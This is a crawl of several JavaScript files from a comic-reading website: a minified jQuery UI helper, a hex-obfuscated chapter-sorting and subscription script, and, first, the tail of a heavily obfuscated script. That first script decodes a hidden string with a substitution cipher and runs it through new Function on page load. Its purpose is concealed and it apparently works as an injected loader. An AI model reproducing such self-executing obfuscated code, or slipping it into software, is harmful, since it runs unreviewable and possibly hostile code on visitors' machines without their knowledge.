','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.wwtoon.com/hanman/static/dist/ppm/js/main.js
body_size: 1958
content:
Date.prototype.format=function(a){var c,b={"M+":this.getMonth()+1,"d+":this.getDate(),"h+":this.getHours(),"m+":this.getMinutes(),"s+":this.getSeconds(),"q+":Math.floor((this.getMonth()+3)/3),S:this.getMilliseconds()};/(y+)/.test(a)&&(a=a.replace(RegExp.$1,(this.getFullYear()+"").substr(4-RegExp.$1.length)));for(c in b)new RegExp("("+c+")").test(a)&&(a=a.replace(RegExp.$1,1==RegExp.$1.length?b[c]:("00"+b[c]).substr((""+b[c]).length)));return a},window.TSB=function(a,b,c,d){var e={switchHideShow:function(a,b){a.click(function(){b.is(":hidden")?b.slideDown("fast"):b.slideUp("normal")})},initSwitchCheckBox:function(){a(".switch-checkbox")[0]&&a(c).find(".switch-checkbox").bootstrapSwitch()},modalAlert:function(b){var d,e,c=a.extend({status:"success",msg:"Operation is successful !",speed:2e3},b||{});d="success"==c.status?'<i class="fa fa-check-circle"></i>':'<i class="fa fa-times-circle"></i>',e='<div class="modal-alert" style="display:none;"><div class="alert alert-'+c.status+'">'+d+c.msg+"</div></div>",a(e).appendTo(a("body")).fadeIn().delay(c.speed).fadeOut(function(){a(this).remove()})},slider:function(b,c){var e=a(b);return a.each(e,function(){var e,f,g,h,i,j,k,b=a(this);c.start=function(a,b){"function"==typeof c.startFun&&c.startFun.call(this,a,b)},c.slide=function(a,b){"function"==typeof c.slideFun&&c.slideFun.call(this,a,b),c.values!=d&&k.call(this)},c.change=function(a,b){"function"==typeof c.changeFun&&c.changeFun.call(this,a,b),c.values!=d&&k.call(this)},c.stop=function(a,b){"function"==typeof c.stopFun&&c.stopFun.call(this,a,b)},e=a(this).attr("js-range"),c.range==d&&(c.range="true"==e?!0:e),c.min==d&&(c.min=parseInt(a(this).parent("div").find(".slider-widget-range").eq(0).text())),c.max==d&&(c.max=parseInt(a(this).parent("div").find(".slider-widget-range").eq(1).text())),c.value==d&&c.values==d&&(f=a(this).attr("js-target-input"),g=a(this).closest("form"),f.indexOf(",")>1?(h=f.split(","),i=parseInt(g.find('input[name="'+h[0]+'"]').val()),j=parseInt(g.find('input[name="'+h[1]+'"]').val()),c.values=[i,j]):c.value=parseInt(g.find('input[name="'+f+'"]').val())),b.slider(c),c.values!=d&&(k=function(){var c=parseInt(b.find(".ui-slider-range")[0].style.width),e=parseInt(b.find(".ui-slider-range")[0].style.left);b.find(".ui-widget-range-left")[0]==d?a('<div class="ui-widget-range-left" style="width:'+e+'%;"></div>'+'<div class="ui-widget-range-right" style="width:'+(100-c-e)+'%;"></div>').appendTo(b):(b.find(".ui-widget-range-left").css("width",e+"%"),b.find(".ui-widget-range-right").css("width",100-c-e+"%"))},k())})},initSlider:function(){a(".js-ui-slider").each(function(){TSB.slider(this,{slideFun:function(b,c){var f,d=a(this).closest("form"),e=a(this).attr("js-target-input");e.indexOf(",")>1?(f=e.split(","),d.find(".js_data_"+f[0]).text(c.values[0]),d.find('input[name="'+f[0]+'"]').val(c.values[0]),d.find(".js_data_"+f[1]).text(c.values[1]),d.find('input[name="'+f[1]+'"]').val(c.values[1])):(d.find(".js_data_"+e).text(c.value),d.find('input[name="'+e+'"]').val(c.value),d.find("#"+e).trigger("change"))}})}),a(".js-ui-slider-with-scale").each(function(){var e,b=a(this).closest("form"),c=a(this).attr("js-target-input"),d=b.find('input[name="'+c+'"]').val(),f=new Array,g=new Array;a(this).closest("div").parent("div").find(".sacle").each(function(h){var i=a(this).attr("js-data-scale"),j=a(this).html();f[h+1]=i,g[h+1]=j,d==i&&(e=h+1,b.find(".js_data_"+c).text(j))}),TSB.slider(this,{min:1,max:f.length-1,value:e,slideFun:function(a,d){if(c.indexOf(",")>1){var e=c.split(",");b.find(".js_data_"+e[0]).text(g[d.values[0]]),b.find('input[name="'+e[0]+'"]').val(f[d.values[0]]),b.find(".js_data_"+e[1]).text(g[d.values[1]]),b.find('input[name="'+e[1]+'"]').val(f[d.values[1]])}else b.find(".js_data_"+c).text(g[d.value]),b.find('input[name="'+c+'"]').val(f[d.value])}})})},initForm:function(b,c){function e(a){a.find(".switch-checkbox").bootstrapSwitch()}return c==d?(e(b),!1):(b.find("input").each(function(d,e){var g,h,f=a(e).attr("name");if(f){switch(a(e).attr("type")){case"hidden":case"text":case"select":c.hasOwnProperty(f)&&a(e).val(c[f]);break;case"radio":c.hasOwnProperty(f)&&b.find('input[name="'+f+'"][value="'+c[f]+'"]').attr("checked","true");break;case"checkbox":g=f.substring(0,f.length-2),c.hasOwnProperty(g)&&c[g]&&a.each(c[g],function(a,c){b.find('input[name="'+f+'"][value="'+c+'"]').attr("checked","true")}),c.hasOwnProperty(f)&&c[f]&&(("status"==f||f.indexOf("_check")>0)&&b.find('input[name="'+f+'"]').val(c[f]),c[f]==app_enum.alert_config_status_normal?b.find('input[name="'+f+'"]').prop("checked",!0):b.find('input[name="'+f+'"]').prop("checked",!1))}"[]"!=f.substring(f.length-2,f.length)&&(h=b.find(".js_data_"+f),h&&h.text(c[f]))}}),b.find("textarea").each(function(b,d){var e=a(d).attr("name");e&&c.hasOwnProperty(e)&&a(d).html(c[e])}),b.find("select").each(function(b,d){var e=a(d).attr("name");c.hasOwnProperty(e)&&a(d).val(c[e])}),e(b),void 0)},eventManager:{events:{},addListener:function(a,b,c,d){this.events=this.events||{},this.events[a]=this.events[a]||[],this.events[a].push({handler:b,scope:c,params:d})},removeListener:function(b,c,d){a.isEmptyObject(this.events)||(this.events[b]=a.grep(this.events[b],function(a){var b=d||a.scope,e=c||a.handler;return a.scope!==b||a.handler!==e}))},trigger:function(a,b){if(this.events){var d,e,c=this.events[a];if(!c)return;for(d=0;e=c[d];d++)if(e.handler.apply(e.scope||this,b||e.params||[])===!1)return!1}}},anchorManager:{_processHash:function(c){var d=b.location,e="#";a.each(c,function(a,b){e=e+a+"="+b+"&"}),d.hash=e},getParams:function(){var e,c=b.location.hash,d={};return c&&(c=c.slice(1),e=c.split("&"),e.length>0&&a(e).each(function(a,b){var c=b.split("=");c[1]&&(d[c[0]]=c[1])})),d},setParam:function(a,b){var c=this.getParams();c[a]=b,this._processHash(c)},removeParam:function(a){var b=this.getParams();delete b[a],this._processHash(b)}},harViewerInit:function(){a(c).ready(function(){var a=c.createElement("script");a.src="/resource/js/harviewer/har.js",a.setAttribute("id","har"),a.setAttribute("async","true"),c.documentElement.firstChild.appendChild(a)}),"undefined"!=typeof harInitialize&&harInitialize()}};return e}(jQuery,window,document,void 0),$(function(){TSB.initSwitchCheckBox(),TSB.switchHideShow($(".createNewProject"),$(".createNewProjectTarget"))});

--- FILE ---
content_type: application/javascript
request_url: https://www.wwtoon.com/hanman/static/dist/ppm/js/sort.js
body_size: 3612
content:
var _0xed81=["","\x69\x64","\x6C\x61\x73\x74\x4F\x62\x6A\x65\x63\x74","\x64\x61\x74\x61","\x63\x6F\x6D\x69\x63\x5F\x69\x64","\x63\x68\x61\x70\x74\x65\x72\x5F\x6E\x61\x6D\x65","\x63\x6F\x6D\x69\x63\x49\x64","\x63\x75\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x61\x73\x63","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x64\x65\x73\x63","\x64\x65\x73\x63","\x68\x74\x6D\x6C","\x23\x6C\x69\x73\x74","\x66\x69\x72\x73\x74\x4F\x62\x6A\x65\x63\x74","\x61\x73\x63","\x65\x78\x70\x61\x6E\x64\x65\x64","\x6E\x65\x65\x64\x52\x65\x76\x65\x72\x73\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x75\x72\x72\x53\x6F\x72\x74\x54\x79\x70\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x6A\x42\x61\x72\x22\x3E","\x74\x69\x74\x6C\x65","\x3C\x73\x70\x61\x6E\x3E","\u4E2A\u7AE0\u8282\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x44\x72\x61\x6D\x61\x20\x61\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x22\x3E","\x72\x65\x76\x65\x72\x73\x65","\x73\x6C\x69\x63\x65","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x73\x6F\x72\x74\x2E\x65\x78\x70\x61\x6E\x64\x28\x24\x28\x74\x68\x69\x73\x29\x2C","\x29\x22\x3E\x2E\x2E\x2E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x23\x43\x6F\x76\x65\x72","\x73\x72\x63","\x61\x74\x74\x72","\x23\x43\x6F\x76\x65\x72\x20\x69\x6D\x67","\x23\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x74\x65\x78\x74","\x72\x65\x61\x64\x48\x69\x73\x74\x6F\x72\x79","\x63\x68\x61\x70\x74\x65\x72\x49\x64","\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x63\x68\x61\x72\x70\x65\x74\x4E\x61\x6D\x65","\x63\x6F\x76\x65\x72","\x70\x61\x67\x65","\x74\x69\x6D\x65","\x79\x79\x79\x79\x2D\x4D\x4D\x2D\x64\x64","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x70\x75\x73\x68","\u7EE7\u7EED\u89C2\u770B","\x23\x63\x6F\x6E\x74\x69\x6E\x75\x73\x52\x65\x61\x64","\x68\x72\x65\x66","\x63\x72\x63\x63\x6B","\x2F","\x2F\x76\x69\x65\x77\x2F","\u5F00\u59CB\u89C2\u770B","\x3C\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x5F\x65\x70\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x63\x68\x61\x70\x74\x65\x72\x5F\x63\x6F\x76\x65\x72","\x29\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x68\x61\x70\x74\x65\x72\x43\x6F\x6F\x6B\x69\x65\x28","\x2C","\x2C\x31\x2C\x27","\x27\x29\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x69\x73\x5F\x66\x72\x65\x65","\x67\x6F\x6C\x64","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x75\x70\x22\x3E\u9650\u514D\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x62\x72\x2F\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x66\x72\x65\x65\x22\x3E\u514D\u8D39\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x62\x75\x79","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x62\x75\x79\x22\x3E\u5DF2\u8D2D\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x63\x6F\x69\x6E\x22\x3E","\u91D1\u5E01\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x2F\x6C\x69\x3E","\x69\x73\x4C\x6F\x67\x69\x6E","\x6D\x79\x53\x75\x62\x73\x63\x72\x69\x62\x65\x44\x61\x74\x61","\x70\x61\x72\x73\x65","\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64","\x63\x6F\x64\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u6F2B\u753B\u8BA2\u9605\u6210\u529F\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u5F53\u6F2B\u753B\u66F4\u65B0\u65F6\u6211\u4EEC\u5C06\u7B2C\u4E00\u65F6\u95F4\u63D0\u9192\u60A8\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u77E5\u9053\u4E86\x3C\x2F\x61\x3E","\x6F\x6E\x63\x6C\x69\x63\x6B","\x75\x6E\x53\x75\x62\x73\x63\x72\x69\x62\x65\x28","\x29","\u53D6\u6D88\u8BA2\u9605","\x23\x53\x75\x62\x73\x63\x72\x69\x62\x65","\x23\x6D\x79\x73\x75\x62\x5F","\u5DF2\u8BA2\u9605","\x23\x73\x75\x62\x6A\x65\x63\x74\x5F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x36\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u8BA2\u9605\u5931\u8D25\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u60A8\u5DF2\u7ECF\u8BA2\u9605\u8FC7\u4E86\uFF01\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u786E\u5B9A\x3C\x2F\x61\x3E","\x6D\x73\x67","\x6C\x6F\x67","\x72\x65\x73\x74\x50\x6F\x73\x74","\x2F\x6C\x6F\x67\x69\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x69\x6E\x74\x65\x72\x66\x61\x63\x65\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64\x4D\x75\x6C\x69\x74\x79","\x2E\x69\x74\x65\x6D\x42\x6F\x78","\x65\x71","\x6A\x73\x6F\x6E\x70","\x67\x65\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x75\x63\x63\x65\x73\x73","\x72\x65\x73\x75\x6C\x74","\x63\x6F\x6D\x69\x63\x5F\x61\x72\x72","\x73\x75\x62\x5F\x69\x64","\x3C\x70\x3E","\x3C\x2F\x70\x3E","\x61\x6A\x61\x78","\x2F\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C","\x69\x6E\x74\x72\x6F\x4E\x61\x6D\x65","\x63\x68\x61\x72\x61\x63\x74\x65\x72","\x6C\x65\x73\x73","\x2E\x74\x78\x74\x44\x65\x73\x63","\x68\x65\x69\x67\x68\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2E\x2E\x2E","\x61\x6E\x69\x6D\x61\x74\x65","\x6F\x70\x65\x6E\x42\x74\x6E\x43","\x2E\x6F\x70\x65\x6E\x42\x74\x6E","\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x42\x74\x6E\x2C\x2E\x74\x78\x74\x44\x65\x73\x63","\x31\x30\x70\x78","\x63\x73\x73","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x23\x66\x66\x66"];var firstcharpetId=_0xed81[0];var firstComicId=_0xed81[0];var firstCharpetName=_0xed81[0];var jsonData=_0xed81[0];var sort={expanded:[],currSortType:_0xed81[0],needReverse:false,desc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[8]](_0xed81[7]);$(_0xed81[11])[_0xed81[10]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[12]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},asc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[10]](_0xed81[7]);$(_0xed81[11])[_0xed81[8]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[16]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},expand:function(_0x9ee7xc,_0x9ee7xd){sort[_0xed81[17]][_0x9ee7xd]= 1;var _0x9ee7xe=sort[_0xed81[18]];sort[_0xed81[18]]= false;var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< jsonData[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=jsonData[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)};sort[_0xed81[18]]= _0x9ee7xe}};function getRowDivHtmlStr(_0x9ee7x12,_0x9ee7x13){if(sort[_0xed81[20]]== _0x9ee7x13){return false};var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x12[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=_0x9ee7x12[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};sort[_0xed81[20]]= _0x9ee7x13;sort[_0xed81[18]]= true;return _0x9ee7xb}function getChaptersHtmlStr(_0x9ee7x15,_0x9ee7x16){var _0x9ee7xb=_0xed81[21];_0x9ee7xb+= _0x9ee7x15[_0xed81[22]];_0x9ee7xb+= _0xed81[23]+ _0x9ee7x15[_0xed81[3]][_0xed81[19]]+ _0xed81[24];_0x9ee7xb+= _0xed81[25];_0x9ee7xb+= _0xed81[26];var _0x9ee7x17=_0x9ee7x15[_0xed81[3]];if(sort[_0xed81[18]]){_0x9ee7x17[_0xed81[27]]()};var _0x9ee7x18=_0x9ee7x17[_0xed81[19]]> 11;var _0x9ee7x19=sort[_0xed81[17]][_0x9ee7x16];if(!_0x9ee7x19){_0x9ee7x17= _0x9ee7x17[_0xed81[28]](0,11)};for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x17[_0xed81[19]];_0x9ee7xf++){_0x9ee7xb+= getChapterHtmlStr(_0x9ee7x17[_0x9ee7xf])};if(!_0x9ee7x19&& _0x9ee7x18){_0x9ee7xb+= _0xed81[29]+ _0x9ee7x16+ _0xed81[30]};_0x9ee7xb+= _0xed81[31];return _0x9ee7xb}function chapterCookie(_0x9ee7xa,_0x9ee7x1b,_0x9ee7x1c,_0x9ee7x1d,_0x9ee7x1e,_0x9ee7x1f){var _0x9ee7x20= new Date();var _0x9ee7x21;if($(_0xed81[32])[_0xed81[19]]> 0){_0x9ee7x21= $(_0xed81[35])[_0xed81[34]](_0xed81[33])}else {_0x9ee7x21= _0x9ee7x1e};var _0x9ee7x22;if($(_0xed81[36])[_0xed81[19]]> 0){_0x9ee7x22= $(_0xed81[36])[_0xed81[37]]()}else {_0x9ee7x22= _0x9ee7x1f};if(localStorage[_0xed81[38]]== undefined){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);localStorage[_0xed81[38]]= JSON[_0xed81[46]]([_0x9ee7x23])}else {var 